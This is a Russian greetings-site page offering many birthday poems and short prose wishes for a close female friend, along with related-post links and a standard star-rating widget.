								<div class="flat_pm_start"></div>
<h1>Поздравление с днем рождения дорогой подруге</h1>
<h2>Поздравление с днем рождения дорогой подруге</h2>
<p>Подруга дней моих суровых<br />И самых светлых, ясных дней!<br />Всегда со мной, моя опора,<br />Советчик, критик, нет мудрей.</p>
<p>Тебя поздравить — дело чести.<br />И пожелать хотела б я<br />Звезду с небес, алмазов в небе,<br />Алели чтобы паруса.</p>
<p>Я б в день рождения сказала<br />Тот самый длинный, вечный тост,<br />Где, как всегда, всем рассказала<br />О дружбе сквозь призму годов.</p>
<p>Подруга лучшая не часто<br />Дается в жизни, на пути.<br />Я с днем рождения поздравлю<br />Тебя, ты — часть моей судьбы.</p>
<p>Подружка лучшая моя,<br />Тебя хочу поздравить я<br />И в день рожденья пожелать<br />Еще роднее со мной стать.</p>
<p>С тобой мы вместе много лет,<br />Секретов между нами нет.<br />Поддержишь словом ты меня,<br />В тебе всегда полно огня.</p>
<p>Подруга, будь всегда счастливой,<br />Здоровой, яркой и красивой.<br />Удачи, нежности, добра!<br />Люблю тебя. Тебе ура!</p>
<p>Подруга, сколько лет бы ни промчалось,<br />Девчонкой помню я тебя всегда.<br />Как пела, танцевала и смеялась. <br />И будто не берут тебя года.</p>
<p>Прошло почти сто лет, как мы знакомы,<br />Делили вместе радость и печаль,<br />И, как поется в популярной песне,<br />Мне ничего минувшего не жаль.</p>
<p>Душа твоя всегда полна движений,<br />Желаний что-то новое успеть.<br />Тебе желаю я в твой день рожденья<br />Здоровья, радости, цвести и не стареть!</p>
<p>За то, что ты у меня есть,<br />За все секреты и поддержку,<br />За все моменты, что не счесть,<br />Спасибо, милая подружка!</p>
<p>Здоровьем долго обладать<br />Тебе желаю беспроблемным.<br />Будь счастлива, будь весела.<br />Будь и любимой, и влюбленной.</p>
<p>Тебе царицей в жизни быть<br />И госпожою всех занятий,<br />А мне бы дружбу разделить<br />До старческих с тобой объятий!</p>
<p>Подружка, моя, дорогая,<br />Сегодня тебя поздравляя,<br />Хочу слова такие сказать:<br />Чтоб не приходилось тебе унывать,<br />Чтоб цвела, ты, как цветочек,<br />Милый, нежный, лепесточек,<br />Не болей ты никогда,<br />Знай, что рядом я всегда.</p>
<p>Подруга лучшая моя,<br />Для меня ты как сестра,<br />С днём рождения тебя,<br />Хочу сейчас поздравить я!</p>
<p>Желаю счастья без границы,<br />Нарядов как у императрицы.<br />Здоровья сколько же у львицы,<br />Поклонников как у царицы!</p>
<p>Мне очень повезло с тобой,<br />Милой, доброй, озорной,<br />Оставайся ты всегда такой.<br />Вечно молодой душой!</p>
<p>Подружка родная, любимая, лучшая,<br />С днем рождения тебя!<br />Пусть будет наша дружба неразлучною,<br />Люби себя, цени себя!<br />И помни, моя милая, прекрасная,<br />Что лучше женщины на свете нет!<br />Что светишь ты нам всем, как солнце ясное!<br />Так пусть же будет жизнь твоя без бед!<br />Пусть молодость будет<br />Вечно цветущею<br />И неутомимой душа,<br />Открой же ты сердце<br />Для счастья грядущего,<br />Радостью будь полна!</p>
<p>Ты моя лучшая подруга<br />И это вовсе не секрет,<br />Что мы не можем друг без друга,<br />И нашей дружбе много лет.</p>
<p>И в день рождения твой хочу я,<br />Чтобы ты была счастливей всех,<br />Чтоб чистым, звонким переливом<br />Звучал твой развеселый смех.</p>
<p>Чтобы была ты оптимисткой,<br />Как сад ухоженный цвела,<br />Чтоб жизнь твоя была лучистой,<br />А ты в ней солнышком была!</p>
<p>Знакомы мы с тобой уж век,<br />Ты мой родной, мой человек.<br />Ты знаешь все мой заскоки,<br />Ведь мы с тобой не одиноки.</p>
<p>И в этот день, скажу я так: <br />« Пусть тебе подарят Кадиллак,<br />И засверкают у тебя глаза,<br />Не забывай про тормоза»!</p>
<p>И в день рождение твой,<br />Запомни или запиши, друг мой: <br />« Подруги — это до конца,<br />А лучшие по жизни — навсегда»!</p>
<p>С тобою дружим мы давно,<br />И для меня ты как родная.<br />Бывает, ссоримся порой,<br />Но дружбы нашей не теряем.</p>
<p>Желаю в день рожденья твой<br />Идти всегда по жизни гордо,<br />Походкой прямо от бедра,<br />Всегда уверенной и твердой.</p>
<p>Пусть сердце бьётся от любви,<br />И никогда глаза не плачут.<br />Счастливой, милая, живи,<br />Лови мгновения удачи!</p>
<h2>Поздравления с днем рождения подруге</h2>
<p>Будь красива, словно дива,<br />Как шампанское — игрива,<br />Словно кошка — грациозна,<br />Как эпоха — грандиозна,<br />Как мечта — неповторима,<br />Как богиня будь любима.<br />Будь во всём нетривиальна,<br />Креативна, сексуальна,<br />Притягательна, желанна,<br />Бесподобна, долгожданна.<br />Будь нежна и романтична,<br />Нереальна, феерична.<br />Пусть в любви, семье, достатке<br />Не случатся неполадки.<br />Ты живи на всю катушку!<br />С днем рождения, подружка!</p>
<p>Танцуй, гуляй и веселись,<br />Пусть мимо не проходит жизнь.<br />В любви купайся, будь собой<br />И просто следуй за мечтой.</p>
<p>Пусть твой звучит веселый смех,<br />В делах пусть ждет тебя успех.<br />Желаю я красивой быть<br />И ни секунды не грустить!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/yubilej/krasivye-pozdravleniya-na-den-rozhdeniya-40-let.html" target="_blank" class="u805086aea772fa63f183f09a1b9c4e31"><!-- INLINE RELATED POSTS 1/3 //--><style> .u805086aea772fa63f183f09a1b9c4e31 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u805086aea772fa63f183f09a1b9c4e31:active, .u805086aea772fa63f183f09a1b9c4e31:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u805086aea772fa63f183f09a1b9c4e31 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u805086aea772fa63f183f09a1b9c4e31 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u805086aea772fa63f183f09a1b9c4e31 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u805086aea772fa63f183f09a1b9c4e31:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Красивые поздравления на день рождения 40 лет</span></div></a></div><p>В твой день рождения и всегда<br />Пусть обойдет тебя беда.<br />Достаток, радость и уют<br />Пускай же в гости заглянут.</p>
<p>Тебе хочу я пожелать<br />Быть сильной и не унывать.<br />Пусть только солнце за окном,<br />А в жизни будет всё пучком!</p>
<p>Моя дорогая, искренне поздравляю тебя с днем рождения. Будь счастлива, с годами только хорошей, всегда чувствуй себя нужной. Пусть тебя окружает любовь, внимание и забота. Желаю крепкого здоровья, много улыбок, энергии, невероятных событий и светлых воспоминаний. Этот день только твой!</p>
<p>Ну что, подруга, с днем рожденья!<br />Пусть все сбываются мечты,<br />На всё хватает вдохновенья,<br />И будет счастье там, где ты!</p>
<p>Желаю только благ, достатка,<br />Здоровья крепкого тебе!<br />Пусть будет жизнь, как сахар, сладкой<br />И пусть везет всегда в судьбе!</p>
<p>Тебя, подружка, поздравляю<br />И от души тебе желаю<br />Успехов, мира и тепла.<br />Пусть жизнь твоя будет светла.</p>
<p>Здоровья крепкого тебе,<br />А также всей твоей семье.<br />Естественно, любви, удачи,<br />Мешочек денежек в придачу.</p>
<p>Еще охапку белых роз<br />Чтоб милый утречком принес<br />И торт, вкусней всего на свете.<br />Сегодня ты не на диете.</p>
<p>Чтоб отпуск где-то на Бали<br />С любимым вместе провели.<br />Чтоб лишь от радости был крик.<br />И в остальном — полнейший шик!</p>
<p>От души тебе желаю<br />В счастье солнечном купаться<br />И всегда такой красивой,<br />Лучезарной оставаться!</p>
<p>Пусть глаза твои сияют<br />Радостью и вдохновеньем,<br />Пусть душа тревог не знает!<br />Поздравляю с днем рождения!</p>
<p>С днем рождения, подруга!<br />Ты мне очень дорога.<br />В жизни словно лучик света,<br />Путеводная звезда.</p>
<p>Я желаю тебе счастья —<br />В жизни, в личном, да во всём.<br />Обойдут тебя ненастья,<br />Смехом пусть наполнен дом.</p>
<p>А еще тебе — успеха,<br />Чтоб всегда, во всём везло.<br />В полной лодочке везенья<br />По теченью чтоб несло.</p>
<p>И чтоб лет так в 90,<br />Позвонив тебе, сказать: <br />« Ну, так что, моя подруга,<br />Пошли пенсию гулять?».</p>
<p>У тебя сегодня праздник,<br />Поздравляю с этим днем.<br />Я желаю в день рождения<br />Окружить тебя добром.</p>
<p>Будь любимой, милой, яркой,<br />Никогда не унывай.<br />Своим светлым оптимизмом<br />Всех в округе заряжай.</p>
<p>С днем рождения, подруга,<br />Поздравления прими.<br />А о возрасте не думай,<br />У тебя всё впереди.</p>
<p>Прими, подруга, в день рождения<br />Недельный график-поздравление:<br />Ты в понедельник будь красивой,<br />Во вторник — ласковой и милой.<br />Удачей в среду наслаждайся,<br />В четверг — в мечты ты окунайся.<br />Веселья — в пятницу, улыбок,<br />В субботу — радости избыток.<br />А в воскресенье — взбунтовать<br />И все деньки перемешать.<br />Как хочешь, график свой меняй,<br />Любви побольше добавляй,<br />Чтоб проходили дни отлично.<br />Желаю счастья безграничного!</p>
<p>Прими, подруга, поздравления с днем рождения.<br />Огромного счастья желаю тебе,<br />Здоровья покрепче, мечты исполнения,<br />Добра и всех благ в твоей долгой судьбе.<br />Радушием пусть твоя жизнь озарится,<br />Алмазами пусть засияют глаза.<br />В сердечко печаль никогда не стучится,<br />Обходят тебя все тревоги, гроза.<br />Каждый твой день пускай будет ярким<br />. я точку не ставлю, еще продолжаю:<br />Радуют пусть в этот день все подарки,<br />Успехов тебе в личной жизни желаю.</p>
<p>Подруга, с днем рождения! И масса пожеланий:<br />Отменного здоровья, любви, цветов, мечтаний,<br />Заливистого смеха — по поводу и без,<br />Добра, тепла, успехов, больших тебе чудес!<br />Родная, хоть с тобою мы вовсе не родня,<br />А человека в мире нет ближе для меня.<br />Во всем всегда поможешь, поддержишь, подбодришь.<br />Обиды ты не держишь, о прошлом не грустишь.<br />К тебе, моя подруга, я снова обращусь:<br />. я у тебя, родная, любить и жить учусь.<br />Рядом с тобой по жизни приятно мне идти.<br />Умеешь ты, подруга, всех за собой вести!</p>
<h2>Красивое поздравление с днем рождения близкой подруге</h2>
<p>С днем рождения, родная,<br />Поздравляю я тебя!<br />И от всей души желаю<br />Жить, улыбки не тая!</p>
<p>Радость, счастье и веселье<br />Этот день пускай заполнят,<br />В твой шикарный день рождения<br />Ангелы мечты исполнят!</p>
<p>Для тебя лишь, дорогая,<br />Пусть удача улыбнется!<br />И ты, в счастье утопая,<br />Засияешь, словно солнце!</p>
<p>Мы с тобой помогаем друг другу:<br />Вместе в радости, вместе в беде.<br />С днем рожденья, родная подруга,<br />Только счастья желаю тебе.</p>
<p>Пусть глаза твои ярко сияют,<br />Стороною обходит беда.<br />Пусть любовь в твоем сердце пылает,<br />Только радость приносят года.</p>
<p>Пусть тебя не печалят сединки,<br />Не тревожат морщинки совсем.<br />Ты прекрасна, как будто с картинки,<br />Красота твоя нравится всем.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-15-letiem-devushke-devochke.html" target="_blank" class="ufa94fa45d09b9d069e8849c8ab6ed979"><!-- INLINE RELATED POSTS 2/3 //--><style> .ufa94fa45d09b9d069e8849c8ab6ed979 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufa94fa45d09b9d069e8849c8ab6ed979:active, .ufa94fa45d09b9d069e8849c8ab6ed979:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufa94fa45d09b9d069e8849c8ab6ed979 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufa94fa45d09b9d069e8849c8ab6ed979 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufa94fa45d09b9d069e8849c8ab6ed979 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ufa94fa45d09b9d069e8849c8ab6ed979:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравление с 15-летием девушке (девочке)</span></div></a></div><p>Знаю я, повезло мне с тобою.<br />Дружба наша крепка, как гранит.<br />Лучшей нету подруги, не скрою.<br />Пусть судьба тебя всюду хранит.</p>
<p>Дорогая, в твоей день рождения хочу пожелать тебе всего самого наилучшего, что можно пожелать подруге, ну, а самым важным я считаю любовь и заботу, и хочется, чтобы им всегда было место в твоем доме. Оставайся такой же лучезарной, искренней, яркой девушкой. Помни, что ты всегда можешь на меня рассчитывать и опереться на мое дружеское плечо. Всегда добивайся поставленных целей, и никогда не оборачивайся назад, иди только вперед. Поздравляю!</p>
<p>Кто меня во всем поймет,<br />Не предаст, не подведет,<br />Мне расскажешь все секреты,<br />Даст полезные советы,<br />Посмеется, погрустит<br />И за все всегда простит?</p>
<p>Ну, конечно, ты, подруга!<br />Мы всегда поймем друг друга,<br />Ты прекрасная душой,<br />А характер — золотой.</p>
<p>Я тебя ценю за честность,<br />Ум, находчивость и верность.<br />Дружим мы с тобой не зря.<br />С Днем рождения тебя!</p>
<p>С днем рождения, подруга любимая!<br />Тебя ближе, родная, мне нет!<br />Кто еще, как не ты, моя милая,<br />Даст мне дружеский дельный совет?</p>
<p>С кем еще я смогу до рассвета<br />Беззаботно о жизни болтать?<br />И кому доверять все секреты?<br />С кем смеяться, порою рыдать?</p>
<p>Лишь с тобой, дорогая подруга,<br />Я готова всё-всё разделить.<br />Скажу честно, что было бы туго<br />Без тебя в этом мире мне жить.</p>
<p>И сегодня тебе я желаю<br />Жизни чашу до дна всю испить!<br />Будет всё хорошо, дорогая,<br />Ведь иначе не может и быть!</p>
<p>Для меня ты дорогая,<br />Очень близкая, родная,<br />Лучший в жизни человек,<br />Ты подруга мне навек!</p>
<p>С днем рождения, скажу,<br />Поздравляю и люблю,<br />Будь всегда счастливой в жизни,<br />Исполненья всех капризов.</p>
<p>Будет пусть любовь крепка,<br />Наша дружба так прочна,<br />Пусть дела осуществятся,<br />Все мечты в жизнь воплотятся!</p>
<p>Подруга моя дорогая,<br />Сердечно тебя поздравляю!<br />Пусть сбудется все непременно,<br />Как в сказке волшебной, мгновенно.</p>
<p>Всегда молодой будь, веселой,<br />Задорной, прекрасной, здоровой.<br />Чтоб сердце твое билось чаще<br />Конечно же, только от счастья.</p>
<p>Любима ты мной бесконечно<br />Всегда будь легка и беспечна.<br />Прими от меня поздравленья.<br />Целую! Люблю! С днем рожденья!</p>
<p>Ты для меня одна такая,<br />Родная, милая, своя.<br />Тебя сегодня поздравляю,<br />Подружка милая моя!</p>
<p>Пусть у тебя все будет супер,<br />Чтоб не грустила никогда,<br />Чтоб счастье и любовь с тобою<br />По жизни в ногу шли всегда.</p>
<p>Чтоб никогда не унывала,<br />Чтоб ярче с каждым днем цвела<br />И чтобы ты, моя подружка,<br />Всегда любила бы меня.</p>
<p>С днем рождения, дорогая!<br />Ты — счастливая, я знаю,<br />Оставайся же такой:<br />Близкой, доброй и родной!</p>
<p>Пусть хранит тебя Всевышний<br />От обиды, лести лишней,<br />Чтоб была всегда любима<br />И Архангелом хранима!</p>
<p>Улыбайся, веселись,<br />Как ребенок, ты резвись,<br />Со счастьем в ногу лишь шагай<br />И меня не забывай!</p>
<p>Тебе, подруга, в день рождения<br />Хочу я счастья пожелать,<br />И все мечты, без исключения,<br />Легко в реальность воплощать!</p>
<p>Пусть много радости и смеха<br />Подарит жизнь судьбе твоей,<br />Желаю я во всем успеха<br />И лишь удачных тебе дней!</p>
<p>Такой же милой оставайся,<br />Вовеки в жизни не грусти,<br />Как можно чаще улыбайся,<br />Чтоб позитив в наш мир нести!</p>
<p>Счастья, смеха, волшебства<br />Я желаю для тебя!<br />Будь здорова, весела,<br />И любима будь всегда.</p>
<p>Света, солнца и тепла,<br />Оптимизма и добра,<br />Жизни яркой как весна,<br />Светлой словно небеса!</p>
<p>Счастье пусть твое, родная,<br />Будет без конца и края.<br />Лучших в мире нет подруг,<br />Ты — мой самый лучший друг!</p>
<h2>Поздравление с днем рождения дорогой подруге</h2>
<p><strong>Поздравление с днем рождения дорогой подруге</strong> </p>
<p>Ты давно мне уже родная, <br />Словно век мы с тобой знакомы. <br />С днем рождения тебя! Желаю <br />Счастья личного, мира для дома,</p>
<p>Понимания, успеха, силы, <br />Красоты тебе и здоровья, <br />Чтоб тебя на руках носили, <br />Окружая всегда любовью.</p>
<p>Кошелька тебе – неподъемность, <br />А в душе всегда – невесомость. <br />Ты сегодня, откинув скромность, <br />Веселись и гуляй на совесть.</p>
<p>Подружка, моя, дорогая, <br />Сегодня тебя поздравляя, <br />Хочу слова такие сказать: <br />Чтоб не приходилось тебе унывать, <br />Чтоб цвела, ты, как цветочек, <br />Милый, нежный, лепесточек, <br />Не болей ты никогда, <br />Знай, что рядом я всегда.</p>
<p>С днем рожденья тебя, дорогая! <br />Пусть от счастья искрятся глаза, <br />Будь такая всегда озорная: <br />«Приключения?! Конечно, я – за!»</p>
<p>Пусть идеи найдут воплощение, <br />Ни одна не уйдет сквозь песок, <br />Пусть лишь от романтичных волнений <br />Сердце делает дикий скачок.</p>
<p>Чтоб забыла дорогу в аптеки, <br />К докторам – если только раз в год, <br />Чтоб мы были подруги навеки, <br />Иль хотя бы так лет до двухсот.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/yubilej/pozdravleniya-pape-s-novym-godom-v-stihah-i-proze.html" target="_blank" class="u6c064a87c59e7ad1cf9966f692177d73"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6c064a87c59e7ad1cf9966f692177d73 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6c064a87c59e7ad1cf9966f692177d73:active, .u6c064a87c59e7ad1cf9966f692177d73:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6c064a87c59e7ad1cf9966f692177d73 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6c064a87c59e7ad1cf9966f692177d73 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6c064a87c59e7ad1cf9966f692177d73 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6c064a87c59e7ad1cf9966f692177d73:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления папе с Новым годом в стихах и прозе</span></div></a></div><p>Такую преданную, верную подругу <br />Мне, видно, больше в жизни не сыскать! <br />Ведь понимаем с полуслова мы друг друга, <br />Порой не нужно даже продолжать.</p>
<p>Хочу тебе в такой день, дорогая, <br />Я пожелать добра, улыбок ярких, <br />Пусть встретится тебе любовь большая, <br />Что станет самым дорогим подарком!</p>
<p><strong>Поздравления с днем рождения лучшей подруге в стихах красивые до слез</strong></p>
<p>Пускай мечты заветные сбываются, <br />И пусть душа твоя от радости поет! <br />А наша дружба неизменно продолжается <br />И только крепнет день за днем, из года в год!</p>
<p>Был бы цветик-семицветик – <br />Весь тебе бы отдала! <br />Как я рада, что на свете <br />Я подруженьку нашла!</p>
<p>Вот настал твой день рожденья, <br />Ты сияешь, как всегда, <br />Знаешь, я не сомневаюсь, <br />Не берут тебя года!</p>
<p>Будь здоровой, будь счастливой, <br />Пой, цвети и улыбайся, <br />Каждый новый день, подруга, <br />Быть счастливой постарайся!</p>
<p>Ты лучшая моя подруга, <br />Мы вместе очень много лет, <br />Что жить не можем друг без друга <br />Не для кого уж не секрет.</p>
<p>И я сегодня в день рождения <br />Хочу, подруженька, сказать, <br />Что искренне тебе желаю, <br />По жизни весело шагать.</p>
<p>Чтобы душа к мечте летела, <br />Чтоб вовсе не было потерь, <br />Чтоб ладилось любое дело, <br />И к счастью не закрылась дверь!</p>
<p>Глаза сияют ярко, <br />Улыбка на лице, <br />Да ты сама подарок, <br />Легко скажу тебе.</p>
<p>Желаю в день рожденья, <br />Чтоб счастье закружило, <br />Перед твоим порогом <br />Дорожку расстелило.</p>
<p>И ты иди, не бойся, <br />Навстречу краскам дня, <br />Мечтай, дерзай с улыбкой, <br />Подружечка моя!</p>
<p>Желаю тебе жить и процветать, <br />Чтоб от любви сердечко замирало, <br />На вечеринках, как звезда, сияй, <br />И будь для всех прекрасным идеалом, <br />Чертовски классной будь и молодой, <br />Легко решай задачи не простые, <br />Чтоб лучшие друзья были с тобой, <br />И украшали дни твои лихие, <br />Будь энергичной и здоровой будь, <br />Безмерно доброй и по-детски милой, <br />Подружка лучшая, ведь в этом жизни суть, <br />Быть нагло и бессовестно счастливой!</p>
<p><strong>Поздравление подруге своими словами</strong></p>
<p>Решить проблему, <br />Скрасить час досуга <br />Поможет только верный человек. <br />Лишь ты – <br />Моя любимая подруга, <br />Со мной вчера, сегодня и навек!</p>
<p>И пусть не все бывает в этой жизни гладко. <br />Тебе желаю сильной всегда быть. <br />Побольше радости, побольше «Все в порядке» ! <br />В любви – по-настоящему любить!</p>
<p>Ну, и в ответ, конечно – <br />Быть любимой! <br />Ведь только так возможно в любви счастье! <br />Пусть жизнь будет щедра <br />И так неповторима! <br />А стороной обходят все ненастья!</p>
<p>С тобой мы дружим очень много лет, <br />Любой могу тебе доверить я секрет. <br />Ты не предаешь, ты будешь рядом, <br />Поддержишь даже просто взглядом.</p>
<p>Тебе я от души хочу сегодня пожелать, <br />Радоваться жизни так же продолжать. <br />Чтобы улыбка счастья тебя не покидала, <br />От искренней любви ты только расцветала.</p>
<ul>
<li>Поздравление дорогой подруге с днем рождения<br />Поздравления с днем рождения подруге Смс поздравления с днем рождения для подруги Лучшей подруге С днем рождения поздравления в прозе подруге Смс поздравления с днем рождения от.</li>
<li>Дорогая моя поздравляю тебя с днем рождения<br />Поздравление с днем рождения в прозе подруге С днем рождения любимому человеку Смс поздравления для подруги в прозе Поздравление с днем рождения в прозе сестре Поздравления с.</li>
<li>Поздравление подружке в прозе с днем рождения<br />Поздравление подружке в прозе с днем рождения . Моя дорогая подруга! Мой верный и надежный друг! С Днем рождения тебя! Сколько бы ни.</li>
<li>Красивые поздравления подруге с днем рождения в прозе<br />Красивая проза на день рождения подруге Красивые поздравления подруге с днем рождения в прозе до слез Красивые слова в прозе подруге на день рождение Красивые поздравления.</li>
<li>Прикольные поздравления подруге с днем рождения<br />Прикольные поздравления с днем рождения подруге своими словами Прикольные поздравления лучшей подруге с днем рождения Прикольные поздравления подруге детства с днем рождения Поздравить с днем рождения.</li>
<li>Короткие шуточные поздравления подруге с днем рождения<br />Короткие смешные поздравления подруге с днем рождения Короткие поздравления подруге с днем рождения с юмором Короткие юморные поздравления подруге с днем рождения Короткие веселые поздравления подруге.</li>
<li>Смс трогательные поздравления подруге с днем рождения<br />Смс душевные поздравления подруге с днем рождения Смс мудрые поздравления подруге с днем рождения Пусть нереальные мгновения Подарит этот день рождения, Волна удачи захлестнет.</li>
</ul>
<p><strong>Дорогая моя поздравляю тебя с днем рождения</strong></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4071" class="post-ratings"  data-nonce="906035f954"><img id="rating_4071_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(4071, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4071_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4071, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4071_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(4071, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4071_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4071, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4071_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(4071, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4071_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4071, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4071_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(4071, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4071_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4071, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4071_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(4071, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4071_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4071, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-4071-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Поздравление с днем рождения дорогой подруге">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2019-11-07">
						<meta itemprop="dateModified" content="2019-11-07">
						<a itemprop="url" href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-dnem-rozhdeniya-dorogoj-podruge.html" style="display:none">Поздравление с днем рождения дорогой подруге</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-dnem-rozhdeniya-dorogoj-podruge.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Поздравление с днем рождения дорогой подруге" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/01/7887d31017e5901_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/01/7887d31017e5901_320x200.jpg" alt="Поздравление с днем рождения дорогой подруге"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
